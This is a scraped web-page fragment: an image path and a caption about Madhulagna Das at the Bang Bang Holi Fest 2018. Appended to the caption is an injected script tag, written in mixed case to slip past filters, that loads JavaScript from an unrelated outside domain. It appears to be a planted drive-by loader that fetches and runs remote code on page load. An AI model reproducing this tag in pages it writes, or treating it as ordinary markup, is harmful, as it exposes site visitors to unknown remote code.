 Madhulagna Das at Bang Bang Holi Fest 2018 (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>